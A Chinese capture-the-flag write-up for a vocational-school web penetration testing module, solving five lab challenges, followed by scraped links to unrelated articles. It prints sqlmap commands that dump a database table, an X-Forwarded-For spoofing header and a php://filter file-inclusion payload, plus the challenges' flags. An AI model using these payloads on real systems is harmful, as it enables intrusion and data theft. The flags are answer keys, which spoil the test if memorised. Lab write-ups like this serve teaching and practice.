网络安全(中职组)-B模块:Web安全渗透测试

Web安全渗透测试

任务环境说明:

服务器场景:PYsystem003(关闭链接)

服务器操作系统:未知

用户名:未知 密码:未知



1. 通过浏览器访问http://靶机服务器IP/1,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

连续按F12就能查源码

flag{fc35fdc70d5fc69d269883a822c7a53e}





2. 通过浏览器访问http://靶机服务器IP/2,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

传参id=1可见是一个sql注入,直接sqlmap跑就行

sqlmap -u "url" --current-db #--current-db参数获取当前正在使用的数据库

跑出来是mysql库

sqlmap -u "url" -tables -D mysql #获取库中表

其中有一个comehere!!!表

sqlmap -u "url" -columns -T "comehere\!\!\!" -D mysql #获取字段,表名这里要使用转义字符才能正常使用



跑出来只有一个字段F1Ag

sqlmap -u "http://172.16.102.247/2/aa.php?id=1" --dump -C F1Ag -T "comehere\!\!\!" -D "mysql" #获取字段下的信息

f14g{187ef4436122d1cc2f40dc2b92f0eba0}





3. 通过浏览器访问http://靶机服务器IP/3,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

禁止爬虫就是rebots.txt文件,直接访问

文件中包含flag文件,直接访问flag文件就行

flag{8c7dd922ad47494fc02c388e12c00eac}







4. 通过浏览器访问http://靶机服务器IP/4,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交;

本地访问可以看出是XFF伪造

BP抓包之后,改一下包就行

插入一行

X-Forwarded-For:127.0.0.1

flag{c71b47723409ac75d3e6b28f78b372ce}



5. 通过浏览器访问http://靶机服务器IP/5,对该页面进行渗透测试, 找到flag格式:flag{Xxxx123},括号中的内容作为flag值并提交。

从file可以看出是一个文件包含





尝试base64加密访问一下主页

file=php://filter/read=convert.base64-encode/resource=index.php

base64解密一下文本

file=php://filter/read=convert.base64-encode/resource=flag.php

同样base64解码

flag{098f6bcd4621d373cade4e832627b4f6}

网络安全(中职组)-B模块:Web安全渗透测试的更多相关文章

- ref:Web Service 渗透测试从入门到精通

ref:https://www.anquanke.com/post/id/85910 Web Service 渗透测试从入门到精通 发布时间:2017-04-18 14:26:54 译文声明:本文是翻 ...

- Web应用渗透测试框架Arachni

Web应用渗透测试框架Arachni Arachni是一款Ruby语言编写的Web应用渗透测试框架.当用户指定目标后,该框架可以自动扫描网站页面,对页面中的链接.表单.Cookie.HTTP He ...

- web安全/渗透测试--1--web安全原则

web 安全: https://blog.csdn.net/wutianxu123/article/category/8037453/2 web安全原则 安全应该是系统开发之初就考虑的问题.换句话说 ...

- Web前端渗透测试技术小结(一)

首先端正一下态度不可干违法的事 1.SQL注入测试 对于存在SQL注入的网页,使用SQL语句进行关联查询(仿照C/S模式)eg http://www.foo.com/user.php?id=1 常 ...

- WEB下渗透测试经验技巧(全)[转载]

Nuclear’Atk 整理的: 上传漏洞拿shell: 1.直接上传asp.asa.jsp.cer.php.aspx.htr.cdx….之类的马,拿到shell.2.就是在上传时在后缀后面加空格或者 ...

- 安全测试-WEB安全渗透测试基础知识(四)

.4. HTTP标准 1.4.1. 报文格式 1.4.1.1. 请求报文格式 <method><request-URL><version> <headers& ...

- 在eclipse中公布maven的多模块web项目到tomcat上及单步debug模块jar

1.在eclipse中公布maven的多模块web项目到tomcat eclipse和maven及tomcat的部署略去,还有maven的基础知识和使用在此处略去. 依照例如以下的步骤操作: 将lib ...

- python中time、datetime模块的使用

目录 python中time.datetime模块的使用 1.前言 2.time模块 1.时间格式转换图 2.常用方法 3.datetime模块 python中time.datetime模块的使用 1 ...

- RDIFramework.NET ━ 9.16 案例模块━ Web部分

RDIFramework.NET ━ .NET快速信息化系统开发框架 9.15 案例模块 -Web部分 9.16.1.产品管理模块 产品管理模块提供了基本的增.删.改.查.导出.分页等的实现,用户可 ...

- 在前端页面中使用@font-face来显示web自定义字体【转】

本文转自W3CPLUS 的<CSS @font-face> @font-face是CSS3中的一个模块,他主要是把自己定义的Web字体嵌入到你的网页中,随着@font-face模块的出现, ...

随机推荐

- docker登录mysql

一.查看mysql是否已启动 二.登录mysql 三.假如需要重启mysql 查看docker中运行的容器docker ps,再重新启动mysql,docker restart 9299415df7f ...

- Redis Stream实现全部节点机器推送消息

背景 有时候,在微服务时代,我们需要对全部的机器节点进行通知.在常规情况下,一个请求经过负载均衡只有一个机器可以收到.那么,如何能让全部的机器都收到同样的请求呢?需要借助消息队列的监听机制,让每个节点 ...

- 微信小程序开发常见问题

1.不同页面之间的传值方式 通过URL问号传值 当前页面 wx.navigateTo({ url: '/pages/aaa/aaa?/userName=norma' }) 2. 另一个页面通过opti ...

- PHP Redis 基本命令

连接到 redis 服务 //连接本地的 Redis 服务 $redis = new Redis(); $redis->connect('127.0.0.1', 6379);//查看服务是否运行 ...

- mysql 8/oracle 登录失败处理,应配置并启用结束会话、限制非法登录次数和当登录连接超时自动退出等相关措施

1 mysql 8 先安装密码插件 install plugin CONNECTION_CONTROL soname 'connection_control.so';install plugin CO ...

- 自己制作Switch大气层SDFile

️SWITCH SDFILE 每次吃灰之后,就想更新下系统,每次都得研究一遍... 决定好好研究下,发现不是很繁琐. SDFile有哪些文件组成! Atmosphere 任天堂Switch定制固件 H ...

- Educational Codeforces Round 1 个人总结A-E

Educational Codeforces Round 1 A. Tricky Sum 数学,求\(1 \dots n\)的和减去 小于等于n的二次幂乘2之和 LL f[40]; void solv ...

- MyBatis-Plus数据源失效找不到

记一次项目排查问题项目应用了MyBatis-Plus多数据源配置但是在执行定时任务时发现没达到想要的结果于是查询日志分析问题最终发现问题所在多数据源注解会合事务注解冲突导致失效@DS("&q ...

- 未知:长度为 K 的重复字符子串

给你一个由小写字母组成的长度为n的字符串 S ,找出所有长度为 k 且包含重复字符的子串,请你返回全部满足要求的子串的数目. 数据范围: , 进阶: 时间复杂度,空间复杂度 输入例子1: &qu ...

- 鸿蒙hi3861V100开发板问题记录

1.引脚复用 2.引脚复用方法: 1.看业务代码使用的是uart几,如使用的是uart2(实测可用uart1 tx为GPIO6, rx为GPIO5:uart2 tx为GPIO11,rx为GPIO12) ...